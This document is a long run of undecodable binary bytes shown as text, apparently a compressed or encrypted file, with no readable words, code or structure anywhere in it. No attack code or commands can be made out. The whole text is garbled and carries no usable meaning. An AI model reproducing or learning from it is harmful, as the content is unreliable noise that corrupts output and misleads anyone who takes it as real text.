�r�i��SrM��m�V-��c���1�Ĕ�ϲXyȻ�[YU�m�Y^�k�E[<ˏI8� �r4��-���P��KVW��8Ɋ�������YTVr0���}���6ۈQJ�\FW&K��\���K-�kz��J�J��(�}Ep�M�ے8�?^Q<"RW�/�$��uiSV]�u
R7��T̬VdL��8�9^VJ�ğ3v�:��Qe@�Hӥs<��C �V�8�E�{̳�S�}.%vi���5�:W��[YfD3_ċ!6�!�XIڭ7�E���Đ���(�:�G���@K�AJ����\K�LħȰ/��qg�C�F<h۞�n
ʤ4���bIU����)�?�Le8�i�<èms�S&�L��Q��E��_fp���x��b%�?�����l�\�&T��*S�	��d�n�7Ø�*W`��W����,�{hR,��V�$ܛw��q�d��@���M��ڢ��"� nUr:�I8n123��{�˩��e0}��U������Y�[s�	����<��ry(�� ���|R�-�����/X�n.2g�7���nV�ŵmKI'���uy�;��:�>��=�Ĳ �����.���o:o������(���D�������:��׈=h�U����;ջ}j��	#v�i�IHq�7!��(��:�$#�I);���S2M�4�`���RM|o̰�|S�|{�����q�s�^jdgC� 4�8k,}6/��&9�9fT�J��K8��RtC1�>� YH6�JS���mMRU���H���(����b���Kq2[�/Ka�앥֔��ci � �5�N�� P�������X�r��1Yi����e�� :�KK��^�:����N���3��y^K\8l���a���ܔ�B
R��`J��_�t_��'����Fo2�!��#�rT�{�	rB����@M�*>%4b�ˆ?����п}/%[
R�o���Z�˩Ԁ䕨�i'K�V�_K�a�;9�R˭ą)�X_�Ʉ�os� I�[IZt$\�_����y�daEQ8�ԒˉJ�����,o�����|�5�W%��̗�|Q�J�	rPg1�ES[i0���t �󈊶��QB�֐��{���>��1J��2Z��<^pJiN�H�M�(	r�(��B�F�1�9���Yq�%��SR�AD�ٲB�}@ZĠd��%Jbےv����ǅa3	�G��W�beƌ���E�~�a�J��*-�xzSȝLN\��V=Ƥ��֛B�>���:��w�p���p���o�=��J�s��u��W'!=�rB�H��!1[��:��B�r��-_P�>L�5����C�cKX�x��cQ��n]��}�
;z�G�W>�k�rXQ3x|�%qe�u�[Zn
T�4�5 lu #�n�**7؀A��Ԃ�E�]m��ڛ���\�#�D�BYZHp��lv���G�H�0���w{I*
��:߭δ�"�Lp4	G���x��M��bDa����-+"ڀ���c2K����Il�q!F�6��9�ڇI��
l��:jEǙ��,�������u븞��|c�!�p9OǼ�\�S���g���DCQ@m~�.b�b��@��_=|7�{9�`rIW�a0�Q��[BRR�\�F�߼���؂87%�5'�|dp8�'�����rcyd�qi���)�Ksx_��w�o�>�d'�Q��帯0�r����O�*33�������U�AH$�Msn3���x>&6/ʟ q2���I���w=�S����qk�\*>.'��N_*��i�i�_vU�~�]�B}ƞ�jI��<z�f�{��y>S��N-Q��.�:BStX�/j�?+!�*��̖�a��D��e��p)?�y�iy%`�+�X��lo��r����%�L�U!�*a!Ė�m�V���F��ʷ�}g%�r3Ԅ��2���;�ص®6�r���ːH�x��>�D9�e��\F�oa%�z�bT�Z�����{����s��0����d�U8��*iX)Y �rװ�@i����ȉ�&q[jB�����l��IWBF�Z��Fpy�~O#����L{QfdR��U}��8���@����3�\�[��?�����K	0�w0J�%����ĸՐ����{^��β��A�Jh�?�m���$!>��)!)��l�5�d=���g�F[#sŷ��
y-��t�h��"�Z�J2����)����-MB�˙#�!ԥqŇ��q�����h���fB�	�з�[�mHI!eJ>�ż�q8܁�"q<3{�IBa���r$�<�
O��H[�>�m�[�,#���ƙJ���Im
ڒRԥ,j�4���M���	Sz' �Bҗ,6+{�*@���`���^-+Z�M�ܩ��Xd!@)ѵ*m)Jmak�S���9,luƆ�F�eC>���� Ћ�O���a��qh��D�3h,8���ZI@Z�.��k������g��"D����݈��8���)$'B�G��h<��M��PW�D�m���!ew'�zV�5��7����t �i@�U���mI �hF�k��H?�m����u�h��[M<Ei��W�~�kC�z�PE��M��ܟ�Pl'U��G鷅�����'҄u�dsb\V�-� �-�}�{�Jlx^����ʎ�$�[��yR�.0����pE��m�+>�����+����� �_0�L��Yy�~+�ͽ�	�ձ+nvF����u"�a��	�tD 6�� ��t��x a.��p9�,�6�Tg�ވ�ˀS�v`L�H�Y)���BCQV��������u4P�pF��oO3���O;�l���=��K�4QRG�\\Z���D� ��#`d-m���
mn�.�[m���`��C���`!���_x�������"�<c��U�C�ag�����K�}�kޕZ���ҢA�.B2,7���bR��d�<�+!M�RڛHR\��B+އ%��B&)1�[8�n���'j� N����PY�VF�}`����k�eb���Dܶ.uNJ��J�����R���Bu�^�V3��#8�!䮳���2��9 (��܁�&�q����-��8��5�ư�A� R�{�)HM�Z�U ľ)~��:f-��U��[a�}JF��55�/�R־?r��\J���G��,�/�d����p�-R����c��S!�c�n��-�u��J�� N����_�"�ڤO�����߂�IO�7����d�/1����\7�EFG��~3!�1$6��Z	ڭuB������v8�ޖRU����;�m�=�V�F�Uc��K��Ԗ�!�}�������BtФ���W[.)����Z��:���5��Q��CB����n۠�7���l�6�D���'O
ql6��{��'�G��Ք��nc��0�e�yeIB=Ő��JԷ\Z�mI*?�s��s#������r�b��̰�o�C.D|6�~K�=�d����I�D���������jf��,3%.]q�-`v��^�q�
q�h���� ��ę�)�k�DiM,�y��:	�P����y� � |W��yL�3�|0.R2��!yt���u���{oX�B}%7��_��=���S�ߕby��N���b�bA��>Ӂ*�t6�,�@
�7;�c�,%�<��7�� �Ӌ�đ��
�Ɣ�<�ޫo񬜏���!F��u؄�F��!iA�w�Q���}M8�O*��r5� qQ�Jm��ܡ�6��U�P������0�1�_mţ�\KJ������u[����6��Uʆ��t>k�w��q���y�fE��s$�a�X��nܯu�� 穽�ǡ�97�������]q���e����,|�dL�o�R��c����l�`�i\k��CY�Z��J4�D�IJ�P�҅)I��6P֠�&.;����h.�)��e:�'q-�����C�J+�r0��ɛ2�UiJ�ejB�EJ	 �XiY�X�>�M�q	�d$!����)h�Z�	��xڠH��FSk8�s��Bԗ�!ל,�(l�����ܷ�@��q� �&�g3E+D����\H�!��,�ǲ�/���c��UǠ7",�L�ۥ�N��\+aA6
�.H��+a��Z?)$?�Ԩ)hXH>��O};�c'�l���Ѐ��N��m�+`^���t�@���n3%�:��x�^O�z�Q���HJ�7K�p/�r<�  �rs�64t��>�_+�������B��A�6�!e��w���nN�Yt��e�	me6J��5>���b3,Hv&VS�J�w�ضP��[s���/�*Cخ@"�?�f�����k����I�f��y���l��Q�6��҇��s����\r[/�i�F�JJC���4�������#�J�YZ��Gs�0BT�y(�M-N(��A+�B�X�Gq��HQ��Z��'��/������\ކ���k���ֆ�M�]<i>��7���ҏ���$�KRЄ�4���c�����-=����i���,F��n�׹���FL�� R��nWoƒ��mK��
�P�i��z���*3m�	GAp)���i�Ń��mv��@��d��	S���,@�jB�u	AAԨhK[�0�Sa����jHP=�k����2������'���'�!��X _�W����V�t�y���{KD��jS��YA [��:*ýd&�9,��d�G��"VJ2[r;�}䔆^mH�AP��bi��i�g?�r�$-j\��!�#ڹI���C�s����a��xX~Y�Ȳ�U-���d]O���4z���k�c��W�̓���/*@DW����-u�{JH�QO�Nǡ��}���dnI)6PJ�Ecӭ}�S͇	C-��'r@�l5�L�˲�p�'FZ ��L�3 ���u_�� +���瘨����A�k7����22W�������@�\�ssb.9>>bO�2�
K*����)X&�z���c��؏q�8�r��:�d��R�U�)BO�  ��D�A W��O	�x��[e��kma:�OK�pi_2`s�Niֱ8�zP#�+IYI#n�S�υ9.[�5?�5��e֤(�
в�d�!J"í���������QR%r>�P���$/�	��lt��H�B��k�����a_;��H�q�.\'��dd�z�=�5�Z��|K�n�l�&KO��I�>�l�]k�����Pi�HG�����-�����sO3�aE
z���ߟJ	.**�y`��,U�Ҥ�o��@��<A�1�9��u[��r�����)�
�	���#�_�!�Jϵ7��2���̙�%���V[i � �UƟ|���6c5����d>>���+���с���m~򔴲�����	�"|�����)�����h1o �~P������ʒ��ʞ��x�)��Wſ���X��C�|��Ը�#��>�q���xL{)pƜ����
�U����|��~E��2�C���L�+�eñ�AtYk���"9ܗv��j�sr'����/�d�B��%r	�!��$���P�)WQ�F����x�;��y��8��!�����Q�n�(k߭1�����,�aP�Yv�[�{�0��d��c&":KhR�P�dSb���|�����<� �"��ۆ!R�\�uE2�m����:�������g����K �+p�容��S�lu+A
��ޱ��5�V�|�f̖�BK.!�]A^Յ����,���Nh��D���ȸ��<�з��@�W �e=M�k�q��kD7�7����Ɗ��R�IV�kb��N�é����2A�h���I�l�6T��N�R��@7qN cb-�L��1ج�;�?�r+R���P�JJ����p|*LX�ƿ��#W���ˏ'g��*i�� ��H��Z���U0r�b,�bJ}咡n���m����_��D�.%�JV׆D-�}jYlċ�s�}�+��m���i��7�-)�uJZ���XȘ�q_Ԁ�r��l3�c���!����4I$�{�&�yLr��q�k���Q�(q!jZ�( o����A�y�ȴ�[����i��%J�RRF�{�z_���o����<��_��$�k�ٴ(�^��?û�2%�Q :�L�&La���]t!�ˡ)P�=�8�q�OƸ�ė�ԯ�K�)X�����I��H��O�&B&����P���lN�������&5�U�O ���K�e0��L&d6�)��ݹ��R@
����,��A��[$�+(!�%d�t�4|�氥�O��� i�˲�K�y���v$��\F����hnT.:ZRM��ΈA�_ԃ�|��n�	���U���:R.6��l=F�-E&��"�MMhl/��u�U����x�7��mD��u������t֍��;Q�^�Z�))���^�?��ҐV���R����GIo�6@?S���>H*uG�J���]�=�4z+��m֔��R� C������$�7:t�,��r�Zρ��P��uE�,���b|��i	qe��,*�Bz\�\��M�����x�� �ϒ���I��K�J�E܈�5}J�����1�c�c�6&�J2.�6�T�]��T��AI*�:�9Ti��L�h�pp�-����hS�^�+j�*�ȿ�ݪO<���Q!�H
��[���oJ����cL�c�����������ZM�n�&�u��Z�rѢ0s�J����}u=|iKn�=[��Xl�*Khm��ݨV��iq4�{<�q��%9�sq��z+�)� ƴ��%)���߮{/�y9<F1'#5�%���|0�(Yܥv��zT��+�I���R�����jIv;��K,��e�Y�V�:k}/Qr|�9.f>!Tg��Kk�[H[�	�k��Г`t�P�x�s�<�{�jO"�w��)D��_���)*�F�EF�,1�r�p\|
ԓ&Ө|:�����������V��f��9C�d�!N��Sp�֋/-I��Z+a 6�݂M� 'O���^2Q���=�R�	e
I ��hm�\���� ��	���C���!oAije���R½�Ą6AM��z(�+��T��~E��8�,�fx��!�J���q�J4��!ir�RB��Sx\O�E'�9���x�W����^V�m�,'���o��/( ����Ơs?����r���nY�a���(}Q���-���V�J�u���qn�ő����Z��#��������iвA$�E�5#�CʲǑB0s�򬼌�lDu�Mr,��ke��DK̂���,��@�>�����d!�c��P_q*\����/sKl�RJ� ������sY��W?���)���*��,Ã�1;^�k��;�m��� Ბ$�~,��Wa����W�ӯ���u��.���&�<s�����?͓��8�X0"�X�V+x�F��4�y���@BV��{���h�xӊ�ߊc�I��nvSY�{/v>���M��F��_�y!��K"�_%���i��$������P�B4�҇�h� �@�/)�)D�齷��OS�N]�ar<�C���#3#����[I)�����g�.E+���e�-XLT���u��I��ZC-�=E�TԐ��N���?���4��L�Q�]vN-�?%K	y�6۰��{%H�:�c'b\{	�L�!�8�D#%���
Hp!�"�؝+ଆ*��'�QӁ��Be(%��%A��4ss�"�N���Q��9��nq�z1�]��↝m�*�7�fp��f4h*� �%�7��=�\^�ZT�BPnF��C�FK*����1P�=�� #���i�{�q�I1%�i
ږ7�-e��ip�������|K��˟�am��'-�nC���[����) ڣq�+N+��y��V	�K�~�[pf���M���d�3>FvMX̦' ���10q^ڀ��:\��pma\�<�?�b�HzJqyF�z\_mjM��̄8I��49��7��w��@���D�v��%���-ڹ����Hǻ�˱ΰܓ%,ގ�q�"�)N%��Ҹ�L�e�<zqc��V
�CHR�[͵{&� H.T�.j1-c� �B1ϱ2?�)�+�6���ۭ�Ec�$ʆ�l�Nm���%M��*
)*�M�3�JǄA��Y��Qgê(gc�sr��X,�u���d"Li���q��f7p�0�8�	6I�5ι
y���� u!@/ݓ4�K�B��c�o�<iq�pl��$�_Mi.B�v�h=CCn��B�GA�Zq�+Џ�V����QE
E��G�Z6$�k�J�`:�˧�����ݍ�PN��PH6	�Cz�N�^6��Qa�x�SjI�`;���$.Ē�r����B�^��'M��{(IY� �	��+R��A�����/�NŪۜׯm)I:�`T�m[o`�<�Wܩ	@@�����BR���@\:VO #�����'�'�}�W��1PG�n1��HĨ)Hʆ��Jԕ���W�ȷSz�Aa�O��/'6��5�i.:��:]	JR�%VV�.!�D��N��P�iC� -M�A�	)'PmpH�4�[q�R�aK�7��� ;�iұ��	8̓N/!(��(
B�n  �����++%.9�Ȭ�x�����Z��ED���֐�3 �ϴ���hJT�+l,�����'i��4��"�đ��a�91��-jL��@�$�lnJ�Z�t�X�(T<NS6�7K����<�R��M]�%^�H�RX��96w|H������U`R���6(�^�C� ��q.Ə���$�|���>}���=*��[p�hX$i�*S��R���>�@P�]+;���$�Zi����C-��=�ZҶ���mlII�*O�H�����9��������1o��0�HT�r� ��ϲ�R�;�k%����,c�/7>;OHx�2��}*ܠ�=�Q�G��Q��6�c<�9-l/T܁�O�j��>�u��yWd-A%@ M�����#s4nZܥl	);T�-ץ���F���#�<�+��e�=�ҵ2��J[M���*'�Ǳ|���+����%#�s$�Eq�-�H`�jy��S^��)dA�|���R<�#�g�ŮX�1���y�s�'��ǐڣ��nA�Uq����m�.	����tf��g��tDy!M�J�Qy�`���͊M����9���^]23��*�#��Y�u2%�(l�M�
���s���w���Ԇ�TԙMN��Þ�RRnVw�|Q�����9W�M�!:��1��cC{���(]�RH=�� H<�Gk�xX�3�{�YN
[*T�\Q'��F3��tPP�����xWa�V/�l2�p��@H:�ߩ�֣Hm��HZP�N�h�?���r }7R� 鯤�z;S��@�t�~�Z�4

}@2��=W��<*N37�c)i-�b{hq��IB�� �k���
��s���7Ĥ��FuIt��Fq,�[��H�:ަr��9��yW��+���K��������R$�� �%y�d�e�k�EcqSm�����J�����O)��܋��K����[[h4P�ug�C�bsQS�s�O�o�}jCK�Ď�p� +�W��-pF�&�D�r8����E�e8�E��3��9�w��wc��Ԑ��9.��W/�0��'hi��u*�6o ����c��2��w[��U+3���!~��ҀB�O�m=�q�?*��%X�fs"��C�s/�O�0V��D%�մ@[�f$2�Zmy�W
p0-�{f�@�V��0���`y3.�rp3^�L��)�׸~�%I�H�k�c�T	��0��4RR���J�����M�Ҳ���D	98؈�B�u"V?ꐔ�mql��M�Ɛ�	o�Sm,)	C�J��:�qso*��q�mɍ3#�bL4�.8��,�p���;��Q£b���}#薕mJd'�VJ�PK�ҹN"k��9nB�/�",�V6��*v�p��Ec���S8|�(�����]q qA**������/���l�����Jd�p�ۭ���I��m����,��v����,|6�ֵ_Q`OOΆ���$�Βw�u��k����.tֽ ��𢓥�Oz ��/����Jl���U����*8� ��[̣�ݯk��Gۻ��m�t6���d,�-�/��K�I�}M��.��-*�׽.����ױ�57R��%Z�+ �S���^���� �FC&ш�����y�˞���ܖ�:���ۥso��T0�+�E{��
\u,ǒ��}l<����<��_��w�/����9���,���*)}:��o��زA���V\$��5�����R�\!�	
uv���.o�IqkL_x-hi	6��m�xT#�����2�V)*-C���#�N��sa㩹7����������� h�%[AQm���+�౸&�����?0�sIDiP򈆔2"%)��ja��c���/_�q���SQ�̕::YSRی�)���V�)I ,ؑ��t8�˂iK�,6{vEŵ�{ߵ�;���d>��[��T�ݓpm`OjR��l,�m��:�|:��x��?�)_}%��(�P�jS
m
	N�5���O�#?�za���g�S/��}!��(Uƣ�;��V^J%�q���r��!̪�Ja4�eY��]-�\��n\A���q�H=��r[NoN�N6״G}��Pܙ�nIm��1-����q��Um4=�Mܳ�嘕�����S� �e	t�u���=j1�(=)0����W�(Aܯ@�	�Qq*�;�%}��;	�q��KuE�}�h�� �rN"�ܠ��bҕ{�3�֗u�"�k���&dc�������QM��}	�0ҝ�߸��J�R��k���~1�g�aە&lr����8��8¶�sl���X�7��ĸ�)�O�b���IҧFt8�1�Tx�ٴ��)�s�ic�_ӯ˲���c�Yذ��Do�Bs�-��)$-���� ��޳<�06Z��ȭ	S�GQ߳w]o{V'��/6�o� ]KRBE�:
2#:ێ�S@��i!_�[ӒdO(y�!=�%G�m�<i\t���������	a�(�	$]'˱�8̀��(����v�E��� 2�Yb��\"��H!JQ �m#���ӹ�]a���I1�x��q+��aw)�z�F���$�C��g��Ps�+F䄰�d+� /�ߥ|���������K�9:$c��LzS-)�����bzt�L_�5�?�@�x7��~9�-�Nk(�ZDՅ�^�;�eT����snA����q�{2O(��0�l[�{�8�P.6�n��m�{�N�k�`���yV�[�S���8���
��}/I�d�-Y7D�E�������
 *��M���T92x��l�Q9���<��夭q����-c��M�B�X~>�)�T,Ti�҅��SX�Zq{R���}o���j>f�r*�0]��Ī�L�^��S�!��E��F��)O�K�R��w_�7t��L��O{@��)�~��aqxy8sFao�#�KjG��l�����@��ZHH�v\����!1��t4�Ǥ���)yDWq����N�1��$�,\RY;�2$H>��PJ{�-ҧG����/���TX��&V92�ZB`u(p�A��ҧ�F0q���,1����k��.��Oz
�U���W�NJs��2V���k?��a�N�$%[[@ ��K��)��R[�!�B�ӯ[S��Qv(qGAak�hmctۦ��`�H�J���Ƿ�EM��r��h;��B�M�[i�F�����u�ֱ�����_^��n��� *�7#A��eZǩ�������KKje-�;[F��5�kPS(�'�@��.)$�w*	 }4�m�܎���qWG�QH ΂�qgPރB:޷)�m��GZSI�;M���+�p��z��XXXxR�Ǻd~�[��_�W�%A��>��oq�@;_�b��%@�C�����m�Q�~)�J3�U�a>K��rN%.��ڀu`�k��T	�4�%���q.�biuQw�
l-hl*�!DH���H�ϱ��屸dW�*�=;��a�E�*R�AZᗓr���~�S#��]m��
�IH;})7��R�7�bcG��[S7#di��L}\�hq%?��N�m�!Љ�֖�r��%IJ�
;t� ��\��< 㜋�f�e��qrq�% l��/�i��k$�J9��� �jJ�H^�;W�[�c{���7����3�_2���]g�K)wb�)
R���ZH$��d�֙��� v�-��S-)q%��vF���mm��va<��.�Ŵ���(/�I������1�%d�U�[�ȳ�0PAܧR���T��\nfL'~�K.Y�
DI�]S�����O;�8��L|l��Y����&Hm��op��{�ŧ� ��XI�?�x�/��\��R��_��^�C��-hB�������_�p����'��~:ʩ���sD�`$-)A��@���Xޛk)�Kb.e�H����A�Ia�:��R�nƎVY��2-�}�R�����U��6���Ư-��z4CãJ�����_����O�R�H�6�?k����ɲg�dLr[uj"I*p{��	@E��&e4�m�1P�.�c�"�]����H�VT��־1�X�_���w�b��>�����o(�d)�_Z',��d�e(����_#�S��xʳ|j�ik1�}?�@�&��ſV��4|�!Hi.�{�X}��!�"$╉Mj�B�qt��T��t<�����<��R�*�^PZ������V?�/���s���m�����!Yl<���ʅ�=k�es��f2�܆Qu)�&<YN6H:�s,lu�hk)��q���mKj,�A%&��$kۭJ�s�["�Oݷ(�:�A��
� ,4�i�l�)�%q�"����Bj0�c�ڵ��.:P��B����"��#��BFRKQ�<�#1�m�6ےK,��/}���1�� �I�|��l�k\�S� H߼,�R�JԤo 5���^�k��p(|~��:T��&�Lv@	j?�]#�	5#�]����?�0���dRU9>�o�fR�]���"��5#ZuX�Q�FS�6P�tߡ#Z�����g]gހ��0�:� :�q{IP _���Kh��iEךS	q*�*HP�#SOb���l4ϻ���kw�%��D����@�kVs-��!���O/Gz�v@��rP�����[7��uTF��uI�)��-ı-m���mmAEcM&�"V	�Tg��T3�|��yO���'���4I=@��a��m�-�Д�G�ZRz�Ck��i�;?9&T))����Җ����x�]��Y)J���+�[�P��0�ڵ��̘��ć��8C��⊷xxTN�}P����H��~Ѹ��8����b	���z�\��|'��l#�����\q��n-D�J:�hD���\�+t�Or)JN���mRt��A�T^F�)GQ��p�����ԡ����7�I#�@��V} �m���ڱq���A
#�P%E&�on�S��T�����Kj ��B��+��~��N�l�z*	�S�"�GҒ���
�{
Z�5�E���({��mac����S�%6H�t����A���:��9��
	H���པp[����t2���<-��<I?p���X$&� ��;�c����K���I$�r4�TèM�(�\��g�~2������j<�4�72�8�nX���E�I&��$���XVԭ;^IB�I((��,̔̎���rV�����ޔ��܂l��:R�eД�qJ; JI�m>�����Z]ZH nh$���X|n^<�.x�c�ǌ�����:�H��� B�Q*F�K����-�x\���l�`�!����ǹ��JSj&�V��C޸r1xW��H��vK�%���x��(�մ{`6l %7�RXy֤��IT�N�Ɣ������ۥ �JGjiQ0eA�KڤH���	�AE�bR���V�4�|�3����2�/�������Tw78��R%�[Q���&B|kʁ؟��K�U�i��m���\{�1��%�K���1�}�Pg!�lCx:�k�K.�BN�*�%�V�q�fB�YȒU�y��>ӻG�56Ӂ��؄�Ԛ��a��)� :��]!m��˷ܒ҂@	ۥ����M6�d�v1�S��ۅ�ʔ5C����k	�1��;��23_1�@>��KoJ��|�����.�q���VE牙1�$�yIR�$�D�k��\.w�j�Ȏ˜�x0�r?p�N"���:�T
���A9$ĳ�0�Qt�!̈�{�S�)+e�m�KW�_�u1��vG��92.b��sԤlN��1�)�F�m� ��
� �҇O$�B{a�#��:"���,���^��?��4�3���8�\���Ϙ�F]r?ـ��ﳽ(-���(�J�C���e��>���w���K%�#�ii[��s�o�
B�ڂ�H�nw� <��c�9�a�-��:��uܛ�iٍ��Z�-��/E\e(
���XH�3�]nc�ZJG�<C��E��,��K�E����`N����S�{m��{hy�z�*	&�W��+������)�pT���K���V��,�m`k�ܖ;'�wy�Z\�E�����l���6v� H�㱑�C�� ���t��-6���Ґ�
{W1㒖���zN�� ����kR������&�)I �y_?g��v�PqX^�^��y2��iY9��腶��!i�A�5�t�1sn��H!H]��OC�J\A�[��im�oJB����S�%`q.��%���W���޳X5{���^�J��Y�%�� ���e�P5Iα�|���x�nG�� )Cx<�R ʼ�ȶ�=��aM�KJ�?��Y�І&Ŋ��	rCI���&�H]��m~��[���B�̖*��cҐ?Q�:��4�y.c�ᷚ�i���T&N��/$ ��,4�A6�I�E������CdM���� 8Mԑqk���w7-��\�w��6W[��V����-�J�SYCs��'�����l$�3�,�BR��G�C����|�L��7"Z�t5�4�
>�B��h؅(ic��Z/�Hmj>�(zI��-2v*�� xiA�P�J�6'�h����Q�O����]=u?�JVӧ�$t� ��M�5��ҭ.���A���� "څiW��U��9�(�Xi��	�Z��0ި�Tu*�M�=6&���@���W�6ۻN���m����k�w$��qF�p#��҈(J![��՚$ 
A���Η��Ӯ��7v�T�S�-!6��������*>`���_�J}X�d(��R��RU�e	*����z/��ёx������Q�$�i*�RDަ������l��6p"H,���ũE���n�I���.A<v��`�KKRP�Ԃ>�-:V�* E�&���w?��7#�rn)�`)�!��$�T��B��������VLg�
��2=�8ӎ6v�b@R�����Ɲa�,H�$0��)si�w llu�Y[�EIC�V�����TB56�`(8�V�V�������>]+����J �Ϫ�
$ߧKw�6q�#G��b=����oc�"�;c�$�(8¬�o���5�:�P�`�Dv]J��!�H	�RF��K�YX\{�d9$��U3CꌆC�q!-!W�pIu�8� ��VM����2����b#�-��e������VO`.m_c����yW.��&s���u6��x1��'�c��,%^�
7� �/��)�
�
CO*�M�t�D�9"~	�+!�e�qJ�7IK�%hmCr�F����5揣�`�T���K� !��_�ZL�cJ����r#���Q�mZH6��2C��P�O�M��a��A\}�H��u���X��q���r�^p�l�m��
1bT��%�P[h�.ߪ�#�Y�hM�W�ւ�Zާ�,�P��k���nc��C�@�!��>' a�I��d!r%֒[m��I7'MoQ�:������;�� ����Ks��`��cqM75풹Q�,\��H���n�i�R��
n��u/Bvc�˃xC�)ťH� �� iӛ|��"e����䲹��� LTI-6�nq�U�\BI��z���+�y�%�����*��3���Ą<=Ģ�C�8A%I�H��|�b���	�+�f]vc'���K��),�)e��І���J���8�_��|�~!1y%I���3�H-����D-[@ �ے[eh��y�.f:j*h9LG�D��HQ�A
�s�� �}ٜG�H�F�? �ܜ�p��{J$<ZB���YIPZ�N�Ϲ��e�a��ȡI�?%!�r~�m�o{m!$
�F�Ց���	��O�*t�.q��䨭�{���U���(%D�+��?�9�b����c3��|�
_�>����(�H'R	�v���:��6�d	#���.;s_l���*J�[*��{W)�+s^7��rir�1I�M.0�]YrC�CjQS��/�U΢��1�8⥉m0��PZE�om7^���`��!}�jH�T� 
)
���q��7�<��c�d�I��T�y�J�YJ�ܻ	���.0�W�jJ��ی��F� ��A�I��\l��S��nS��J\%JmRPJ���Ұ�iH��#���gXi��1^oqIq
Ci�����|G�I��tD�!��}J �䳺��_ΰ���-؎���!�>#���П@sM�t$Mp��$�<̎fv0e��@�'�~� �-d:�P��-{qBKN4���j��Q.lOqk�^�YK�;�P�J������2-$ܔ-]�}��w��VP�z->��J����Z�-t�M&������z
OO.��iN�I�Z�W�G�__@�B��<�ևrOP��ג�ǯ�^��.��*��/�׫co�5��$���	��Zצҕ'��oJ �P�uR���g�:ڶ'�msA	)=� ;պ\���[ZPM��t&���J!D�;PIV�	Wn���ՀT4=�����oRm�t�[�Jd�G� iŮ*��/x�� _�0Ԉ�Zd���6($k�.K��/�@e��m*QH_����a�<��:��<�ݛJ�[������u�?�c���B}ث�=2��6��JTÈ6(P$v W>���v��<J�ja*L�f���J� �7��{W"�|W=�y�)l7�#6'�~�s-�Ԇ�Ŗ��ȺH�
��N%�w&�R%̛���ɱߘ�=�HeƜjO�ۊK�d��Ф�H�r�r��bf�j(T�1J��!��uaHRA��o�������sn-��p�	j,�,�cIe(P/$�K����f��y-K�4���۫T��	KLY+:v��'x�� ��s�bp��nq �w)(i�1���HL��Q�w����@��������e�nT��-�E�m���I�Kpa�[[p��7���.��_
���6���*>2>6j�����(F�ؒ�56�_��3�"�+�W�B\8��M���	Rl�X�/b.��.���h�帾I�;��-.u��'�M�����v�a���"��S��C�hskjn��e*�o����9�s�����ሙ�ǑYI� ؎P��p�%A@�mM�W#�7=��㓛ˌ�e�'Ju�V�LrC�a�R�Q:�Z��7Ȁsݏò��i��ܬ(R�S��J޲��SaQY��\��_�X����Z�B�����֝e�}��kLi��D�4��� mH�|m�Z?�����G���M�D�ƒ��u��r�l:����;ˑ��q�S�Ǘ�!'!��q�[��T��N�J�Y��@��7s$�)Nf���r[1�%��-����]HC�H (PN��xY�W%O��Nı5QX$%��A��$����Sr��S$�sy7RK�ѐ���y2TBHJ� J����_!��NsK��'�����/K0Z[̅%^�qq�i7 ����1����8����_*(�1%�$]ر׹Ķ���m��/Y� �r�!��G9B�|c��D��5�	�,;�KS[�u�[��Tu*��ܦ/ �bl��9T�|�9!�אƱ";�>/��6�S�����*t����3"�ֹy(xXrr2�%d9&R]y£�����=�e��%�!G��r��RJ��Ʀd�x,,�L�8ܜ>P�������n;�o*mߑx��D42�,nU���"%!N����y-�or�H�u� �a��b�e����7�!����RZ�J1Zil2������f��k�����XZftI�]C����%��
	
J��A�T_��7D�i��:R�y�.[��;�M�A�rt�a�#�'b��m֡��`��'2��W�3�1&,�T�,�M�������R���g���2ڎ'�|�ʟ�����R��������l�N;�J�L���Z8|4f�d�OC�����u�a�b�)$�q�s��=? {�	��SA�����ۥjIV�w( A����lE#���mqLT����Dh]kQ$���z�oZ�Ą��a)S~ߡ;�(?�����(>����&�v�<����i����I:��76�ւ_	#zV��Z�`RE��lF�^���.�'�)'�S�Q���(�z���Q�V*�_�X�A��bY�%H6�K�#��h+j�@�{~�����)I�{���ƾ�8ņ���t���8=IsP~�ƽ��F�I#Po~�Q
#�:t���@� ���~�qKW�A�\��4�k;���#���hΐW��Q����!h�m����ΜSM���F�n��֣8�V�I���
�c�A㕬�`:�KЏ)�[)��+
E�u�h%)%:������{����%��������Vq��,:㌺�G�^q��6��K�֧9�Ė�ݛO�X��p!i���8�\'1G��M�>˪(ۿ@5 jk��� aIf<�%$�E�IܒB��V5S��Y`��[M����(^����1Ȱ<q�-,�#.dЅ��V����
������
��{n��n
�PJ:�s�mI�aL$��@HUG)eȾ�hfo�y+�7�^�P�k�T'1�7(m�R�8��I�Ythw'@�i�P��)q%��B�Q
G��A���@��c��N�㎙�u�E�?�{�C���,����ب_ �	#� VK��))=.U.��31�5
Q�-�������4�EԐ�2���u 
��9���X�x�&nC.a�3�}��,����5�V�ȸ�� `�0��^FN=)�ҼV1��+��{r�!!�2��)a�����Eg�s��_����&d��y8TH�`_Ǻ�����d�ʂRn־"��t��:g��d��#��33r�>�-��@���*GOPk�7��Y�+i�rL�B?�b{�6�[K�_h�(>����z(��>W��4A����<��q��{8&��p�c׎iב�,����mqms0q?B�)�"D�2�G;
X����i(u旼�R�G���G[T�?��Yh������br���K�R���l��^���M��#�Ng��V`�阴))}�V�����O����J���� �%��qH���¬NFZ��2$�ʶ�m)W῍�?�C��*.:R��x��/U��M���_^A��Pp����InQ( �I��
S�$)����1sky���QT(��m^�!����*Ya��I*�������,il⢢I�u��$�j��Ѡ'�/�����7��(r/�f������m���Ԃ����~d�<o�r�y.O�O������dd�6
��=�m��P��n�e�-�`�/ql�F�eL�)��kq�婤�)R����k��~M����:��O���蒱NEQ{s�R�6�eI��T��K� |�Y�e���*2�C����Jf�m�)* �mr ��c{�-`m~����t�Uu�F���L6�t$�O��@��ӵ�R�m�j@�$i�N�PGJ�@mhZE��+kHe	۴4����V��}���4��u!!O���t=im�w-��js����-:�u܀M��j)+&�O�r<F��.�� ���&�V�ζ����[}m@�H��jI>���kV���?I�5�
��m(������ JQ&�OS�kjA)��(�J		-�c�)%�X�6�x_�0w�I
u��t���)���G��)�)��QE�uV��D�~��G_ڶ�m���蠁�
ȷ�V���X���o2&�N�^�L�NĒV[M��ij 6��� E�����8y(u�)�͑e]:��kd6�\*a�ܛ�=�E�2ʒ�v�H��֣���Ԑ���,Ph�Ǥ��PK�f�T	���(t�J�R�<,u�_�L�9�����>��� ��b���oX<�  'PF�)�2p�nO��IM�:�h��V;:��m�kb2Q����Ԥ��m�rl��Hkn���ǽ��:��eż�u:$��/�
